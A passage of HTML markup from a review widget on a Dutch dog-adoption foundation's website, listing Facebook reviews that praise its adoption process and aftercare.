><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3bnKhacfmiOpBQC9BXQJoblfqi67-olIKvmlh8oE6XzW-oaqZKofNbXjKMbNyKAZUDS9eoGmGa&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9b4lzQLlULfdPCnF-3thjl" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa255W51x1oRHN0SisUbja5O60m8fSUfBIr9SR-9dAI5NztprkC0EmO-0NJtZiNKyAxJfppqZJ5Z&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT93-JeluObbNyp6Uq60KO6x" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2IMTsmCG1rV27E0ZfJ4CmBMW7owXtNancF1QuMPCEyyDO93PtYs08ixxClIc4eT8b4K3Jj_8Ov&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9aYGtuigmzjSozRyAOty1X" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1nQS0QkEMNuvVewGuXYiqhqh3lF3AIqlVwgNmtACf5AkUM8b39NbJogi48FUr4dY_HSc8mjeCs&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT99Sh7JmBmKgBLyjZ8WElj4" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3QeC_RVIGn2_H1Pd1nM-SHoSgMzjxQZ-AtNIK1O-dLRhaQH18eK2jlOwWi-Ll8YZgljpkTOM4o&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT_kpNFMZmR6eDQ5wk8cUoeh" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2Ud0O7FNBC3eiUjQMlMnem63K0zYatY7-2AOjAUuO2O1SRvW_NhORkKD82S1sHxy1DLUxjmtor&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT_ZlzhKC9PlX4mA41r6IyEm" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3s33U3eEJeQ1Gy1uXroK8kW3_b-46y0qFOOQcD1NbsvEH8OO3nT_YrzIgdsQrEv1txdTAQfDWL&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-Yeb1Wf-UW_TRMKKD8E_3q" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3k41_JOgRFojkgmwgYpM8oynP_KqITVPGWpAjheHWyh0JwKXQ1bVqBnL7nku7HsewFu6RcAm47&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-RATg1ArHHZrI-vbn7Z949" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2pauAu5qufzPexLdOrBFc-Bu3V1w-a9ztYRbolqJZSR7MbJJSyR1YkqWBLlb9EpqMg0Qmgtlb7&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9H7JciZhJ-e7_gWxY5TaB4" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3rn6XJ-rRiADGmxjzv2Tig_RA51u3dW0ZnSLvCfmACM-AucAU0guellk3yn_fsimEQzhYqb3iD&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT87Eqvq8CEcy_bInp5RuUHH" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0CsCfpmHZQApzUJRAB7x58Ah0SLPgevQNJYZ8MjSgKBdhHZJuG1URr2pSx1Hwx7zKOvIwXU-Bz&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8xjUfvR-sqOsD-SXKWLVQ6" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2qr--EWA6Oo3EtwRjXujDblZkW6uJLXlXYLgIGrvADrnQdcud2lSmeT9Tho3V7zGyQQq5NG55j&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-8jONf-JtjEGkBk0mO9DyE" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa33JOQr-M47Rr0Ou4ilve4veVW33aUp-7Hrhq93GLMErrJ8pvo5npr-nSmlnHfseYHq2jzzqQuy&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT_imd-XUQfxbLlZN6Hx9Jix" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1UHYPTHOc52vc6moU1UWFoQZAvY2HUeax5WisNcwEq2t3ye-jKons9IyepXLattchNIlq1b2Fg&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT_MPNdm2ElOq4V7cPM55Ta8" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3qPBw-QntaT99aG0TEsK05_v-FVAA7ogUkihxLxv51pd_Wm13Rbnd7EL0W0JW2L7wQq1EJhunL&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-mPBm5p4YIitLevxQLJKIB" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1YmfnRvsciX2IiI2UCrS55uxzMXdkqYocyQTNwBgBXNpNrvpI_VblRiw1PtmjQD6YRrWQTPNi7&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8hUqqcNIGZRhIuK01wjvMZ" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2AN6BIdYqfOU3dC3PsLRBC2ydI_8d9YWSKSjq92I1sLZb6qKkL_NMXOp2kIMZpVfG5xN2BX6ot&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8Lc1gh2qMfRjDkUroNx9hq" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3r3AtoRsnSq1Wh4CP6izIRVcC9zG6PZsHQOcbt6g1cfvdNOJzYEDMpGhRqoPdhtBpuzLRh78Rj&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8IyVaPiBJJw1NTGviz7gPu" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3QXsJGUE1r7kZvXq-lZM88Cgnc9fd5nPfZVce0FxM80t25SaSnzLIMBOJVrcaNos1gizh--k6Y&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8BFCWF-WxlGPqseeKUma1f" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0HQFCCdrdxxwvx85WQ_BtBy22i2Q6vj21GKEM4I4gkY2m_RW6O_JL7wXNhviOHOe1iooRHY0XX&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9q3O9vL8TuQZ8I_Vhi9N7L" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2YiA7b6mNNR46Dee4YniIrgiVmMlw26CAkuFNd_nQjqGf_x6vMI2xEIjTttBN-5EAfTkYD3cvU&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8ClSzu3O3WkG9HsWyTeN62" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven 